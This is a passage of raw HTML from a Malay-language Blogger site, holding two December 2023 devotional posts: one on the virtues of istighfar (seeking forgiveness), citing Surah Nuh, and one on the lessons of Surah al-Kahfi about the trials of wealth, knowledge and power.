<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-01T17:00:00+08:00'>December 01, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2477715903834443474&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2477715903834443474&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2477715903834443474&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2477715903834443474&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2477715903834443474&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEg-ZGFuqlnOh6jUM05wRj3C7ZIYnAIufswypVK2WrCPwZocdLumAh-aXMCae2ovOpNcYhZIthIIiSL4eDI-wRfYWnmwLUvKoy3CYd8yEqVhx6n0nUKzcUl8gZMZPoi0pEuCr7c8jy-8CrzyZjqsWLgUXPeD-NcVIfTu1kaLmZiNLLeYDe2mjv566z67GyVO=s72-c",'Kelebihan Istighfar.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html&title=Kelebihan Istighfar.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html&title=Kelebihan Istighfar.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEg-ZGFuqlnOh6jUM05wRj3C7ZIYnAIufswypVK2WrCPwZocdLumAh-aXMCae2ovOpNcYhZIthIIiSL4eDI-wRfYWnmwLUvKoy3CYd8yEqVhx6n0nUKzcUl8gZMZPoi0pEuCr7c8jy-8CrzyZjqsWLgUXPeD-NcVIfTu1kaLmZiNLLeYDe2mjv566z67GyVO=s16000&description=Firman Allah yang bermaksud: “Sehingga aku berkata (kepada mereka); Pohonlah keampunan kepada Tuhan kamu, sesungguhnya Dia Maha Pengampun. (...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html'>
Kelebihan Istighfar.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-01T13:00:00+08:00'>December 01, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8730318175291936467'><div style="text-align: justify;">Firman Allah yang bermaksud: &#8220;Sehingga aku berkata (kepada mereka); Pohonlah keampunan kepada Tuhan kamu, sesungguhnya Dia Maha Pengampun. (Sekiranya kamu berbuat demikian), Dia akan menghantar hujan lebat mencurah-curah kepada kamu, Dan Dia akan memberikan kamu harta yang banyak berserta anak pinak dan Dia akan mengadakan bagi kamu kebun-kebun tanaman serta mengadakan bagi kamu sungai-sungai (yang mengalir di dalamnya).&#8221;- (Surah Nuh, ayat 10-12)</div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Kelebihan Istighfar." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEg-ZGFuqlnOh6jUM05wRj3C7ZIYnAIufswypVK2WrCPwZocdLumAh-aXMCae2ovOpNcYhZIthIIiSL4eDI-wRfYWnmwLUvKoy3CYd8yEqVhx6n0nUKzcUl8gZMZPoi0pEuCr7c8jy-8CrzyZjqsWLgUXPeD-NcVIfTu1kaLmZiNLLeYDe2mjv566z67GyVO=s16000" style="margin-left: auto; margin-right: auto;" title="Kelebihan Istighfar." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Kelebihan Istighfar.&nbsp;</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEg-ZGFuqlnOh6jUM05wRj3C7ZIYnAIufswypVK2WrCPwZocdLumAh-aXMCae2ovOpNcYhZIthIIiSL4eDI-wRfYWnmwLUvKoy3CYd8yEqVhx6n0nUKzcUl8gZMZPoi0pEuCr7c8jy-8CrzyZjqsWLgUXPeD-NcVIfTu1kaLmZiNLLeYDe2mjv566z67GyVO" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><div style="text-align: justify;">Istighfar tidak terhad hanya untuk memohon keampunan, istighfar mampu memberikan kemudahan dalam urusan-urusan kehidupan dan ketenangan dalam jiwa kita. Lazimilah istighfar seperti mana Baginda Rasulullah SAW yang beristighfar setiap hari lebih 70 kali walaupun Baginda seorang yang maksum. Semoga Allah membimbing kita.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit to Owner.&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary8730318175291936467");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-01T13:00:00+08:00'>December 01, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/kelebihan-istighfar.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8730318175291936467&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8730318175291936467&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8730318175291936467&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8730318175291936467&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8730318175291936467&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEivrlwfuG-XWfIonSVHdTBy3dTpLf0PXFyl97gIrp4qlOn3oXoZ5g_cYnq8AoDWIaFFINx8FnyJ5mKhozZ-lZx3JWxp3KZTJZFFdMVWezArlgYnTJddX7OrSpTfSzZGz7iY1jvFzPEqODIkwOsI7E2f-rxVXWEox9_SG5tWvCQpwyeIBudP-XGdOEw7aPQI=s72-c",'Surah Kahfi dan fitnah dunia. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html&title=Surah Kahfi dan fitnah dunia. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html&title=Surah Kahfi dan fitnah dunia. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEivrlwfuG-XWfIonSVHdTBy3dTpLf0PXFyl97gIrp4qlOn3oXoZ5g_cYnq8AoDWIaFFINx8FnyJ5mKhozZ-lZx3JWxp3KZTJZFFdMVWezArlgYnTJddX7OrSpTfSzZGz7iY1jvFzPEqODIkwOsI7E2f-rxVXWEox9_SG5tWvCQpwyeIBudP-XGdOEw7aPQI=s16000&description=Dalam zaman yang penuh dengan tipudaya dunia ini, marilah sama-sama kita merenungi pengajaran dari Surah al-Khafi. Allah mempersembahkan kep...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html'>
Surah Kahfi dan fitnah dunia. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-01T10:48:00+08:00'>December 01, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8920274331989613942'><div style="text-align: justify;">Dalam zaman yang penuh dengan tipudaya dunia ini, marilah sama-sama kita merenungi pengajaran dari Surah al-Khafi. Allah mempersembahkan kepada kita empat kisah yang mempunyai simbol kepada mesej yang ingin disampaikan.</div><div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Surah Kahfi dan fitnah dunia." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEivrlwfuG-XWfIonSVHdTBy3dTpLf0PXFyl97gIrp4qlOn3oXoZ5g_cYnq8AoDWIaFFINx8FnyJ5mKhozZ-lZx3JWxp3KZTJZFFdMVWezArlgYnTJddX7OrSpTfSzZGz7iY1jvFzPEqODIkwOsI7E2f-rxVXWEox9_SG5tWvCQpwyeIBudP-XGdOEw7aPQI=s16000" style="margin-left: auto; margin-right: auto;" title="Surah Kahfi dan fitnah dunia." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Surah Kahfi dan fitnah dunia. Kredit gambar Google.</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEivrlwfuG-XWfIonSVHdTBy3dTpLf0PXFyl97gIrp4qlOn3oXoZ5g_cYnq8AoDWIaFFINx8FnyJ5mKhozZ-lZx3JWxp3KZTJZFFdMVWezArlgYnTJddX7OrSpTfSzZGz7iY1jvFzPEqODIkwOsI7E2f-rxVXWEox9_SG5tWvCQpwyeIBudP-XGdOEw7aPQI" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><div style="text-align: justify;">Kisah Pemuda Kahfi pada permulaan surah ini adalah menggambarkan bagaimana sekumpulan pemuda yang lari berusaha menyelamatkan agama mereka.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kisah kedua pula adalah mengenai pemilik kebun yang dikurniakan oleh Allah harta dunia dan bagaimana harta dunia itu akhirnya menjadikan dia kufur dan jauh dari Allah. Manusia terkadang berbangga dengan harta dan pengikutnya yang ramai. Firman Allah yang bermaksud:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#8220;Tuan kebun itu pula ada mempunyai harta (yang lain); lalu berkatalah ia kepada rakannya, semasa ia berbincang dengannya: "Aku lebih banyak harta daripadamu, dan lebih berpengaruh dengan pengikut-pengikutku yang ramai". (al-Kahfi: 34)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Perhatikan dalam ayat ini, bagaimana Allah menyebutkan bahawa harta yang banyak, pengaruh yang kuat serta pengikut yang ramai menjadikan manusia keliru dan akhirnya merasa tinggi diri, ego dan jauh dari bimbingan Allah.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kemudian Allah mendatangkan kisah Nabi Musa pula, yang menceritakan tentang ujian ilmu. Dalam sebuah hadis, Nabi Musa dikatakan tidak menyangka bahawa ada orang yang mempunyai ilmu yang lebih sedikit dari dirinya. Lalu Allah wahyukan kepadanya tentang Nabi Khidir. Kisah ini dipaterikan dalam Surah al-Kahfi bagaimana ilmu yang tersemat dalam diri seseorang berupaya menjadikan mereka ego dan sombong.</div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Surah Kahfi dan fitnah dunia." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEjEpxWZnSvJgHjXnNyuwg6bdYUOD7kc31XvHGyAo2utyeejhhGQFykR_HFFxAZvW8kMmPdfbqkwWnabAbGfGILLpWDfAv83OW_rb2BE3356TC9GdC1ioq_J7rygbBeWyv55k8lBa1Av8Vtbw2aFcrK3GrpqmseZ-5nB-qgAUNEA0FAS2C2y_zmg75m_n9rF=s16000" style="margin-left: auto; margin-right: auto;" title="Surah Kahfi dan fitnah dunia." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Surah Kahfi dan fitnah dunia. Kredit gambar Google.</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEjEpxWZnSvJgHjXnNyuwg6bdYUOD7kc31XvHGyAo2utyeejhhGQFykR_HFFxAZvW8kMmPdfbqkwWnabAbGfGILLpWDfAv83OW_rb2BE3356TC9GdC1ioq_J7rygbBeWyv55k8lBa1Av8Vtbw2aFcrK3GrpqmseZ-5nB-qgAUNEA0FAS2C2y_zmg75m_n9rF" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><div style="text-align: justify;">Manakalah kisah yang terakhir adalah mengenai kisah Zulkarnain dan fitnah kuasa. Allah kurniakan kuasa kepada manusia adalah bagi memelihara agama Allah dan bukan menjadi sombong kepadanya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Menariknya di penghujung surah ini Allah menegaskan dengan satu amalan yang paling sia-sia. Manusia merasakan dia telah melakukan kebaikan, amalan atau sumbangan yang paling banyak sedangkan amalan itu pada hakikatnya sia-sia di sisi Allah. Firman Allah yang bermaksud:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Katakanlah (wahai Muhammad): "Mahukah Kami khabarkan kepada kamu akan orang-orang yang paling rugi amal-amal perbuatannya? (Iaitu) orang-orang yang telah sia-sia amal usahanya dalam kehidupan dunia ini, sedang mereka menyangka bahawa mereka sentiasa betul dan baik pada apa sahaja yang mereka lakukan".</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ia adalah pengajaran buat kita semua bahawa dalam segala kurniaan nikmat dan fitnah dunia yang Allah berikan kepada kita, janganlah dunia menyebabkan kita lari dan dari petunjuk Allah, sombong dan ego dalam kehidupan dunia yang sementara.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Semoga Allah membimbing kita.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit: Dr. Ahmad Sanusi Azmi.</div></div>
<script type='text/javascript'>createSnippet("summary8920274331989613942");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-01T10:48:00+08:00'>December 01, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/surah-kahfi-dan-fitnah-dunia.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8920274331989613942&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8920274331989613942&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8920274331989613942&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8920274331989613942&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8920274331989613942&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://ciklapunyabelog.blogspot.com/search?updated-max=2024-01-28T11:54:00%2B08:00&amp;max-results=8&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://ciklapunyabelog.blogspot.com/search?updated-max=2023-12-01T10:48:00%2B08:00&amp;max-results=8' id='Blog1_blog-pager-older-link' title='Older Posts'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://ciklapunyabelog.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHWoU6NMCzDebP0We07mqq5MiwO6SaKcMG3t2rNVGU1DQ8Z1_7z4mYvL_rI3lAWx_MXdWnslGDaTi_WxJUnmZPETkvAg_6nRJS_WntkXURbddtPcn3B_3rqlWh_S_flvXj3laNBtjve0KlqK95Zz_CQx5EmMplz1V5ROMH-24N4I0SsY_7oxadZNmlk81/s760/1760245139249119-0.png" alt="About Me" />
				</div>
<div style="text-align: justify">Selamat datang ke blog saya. Moga perkongsian dalam blog ini memberi manfaat dan ilmu kepada pembaca semua. Sebarang pertanyaan atau kolaborasi sila email ke ciklashahril82@gmail.com.
<a href="#" style="
    text-decoration: underline;
"></a></div>

<style>
.about-widget-image {
max-height: 200px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/iamciklashahril" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/illa.shahril/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/arinillalove82" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/iamciklashahril82/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(//1.bp.blogspot.com/-ObtNnI3H0BM/WbavfUJH1oI/AAAAAAAAD20/YLmNdnASSugJ9mVn-p3SmLAC1DavYVuHgCK4BGAYYCw/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/cinta-yang-tetap-ada.html'>
<img alt='Cinta yang tetap ada...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicuMv0x6mN9X7UjzkoNGK60sxZKu25OW-V3SN0AZ11m6H8n7HcIgW3JicyQnWdOMUA00hSqJ0f9oJXJD0iM_hAs4dkyYhCM-CR72Wmg47zHnrvheBOWr_niGHm60FLNbMWxuPkZVAvSAUky-y6gW2Xm5hoMps644cE-a6jyEmxYv5QkTKjAjDX93MjtIu1/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20251225_160106_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/cinta-yang-tetap-ada.html'>Cinta yang tetap ada...</a></div>
<div class='item-snippet'>Cinta bukan sekadar siapa yang buat kita ketawa. Bukan hanya tentang gurauan manis, senyuman yang menenangkan atau momen bahagia yang terasa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2026/01/makanan-yang-perlu-dielakkan-oleh.html'>
<img alt='Makanan yang perlu dielakkan oleh pesakit hyperthyroid (selain soya).' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge994qZOdZ-EEIBLB8KY4hvMHja9hWbDmWt-AS8QCEGsWCLFQefHuO2hkk-yAQr9DtxbDQxMZht7S-EaWfHvJmyb1AIJ9aysNh5Buw3FzlG0DPj9kpyEMuW-6xkQPwQHH9GWIKPlSpxZyEHFA36uXg5yND2raVwG2I2QZP1Uul3_VPLPEZBELFEXsmfPYY/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20260104_225725_0000.png' width='72'/>
</a>
</div>
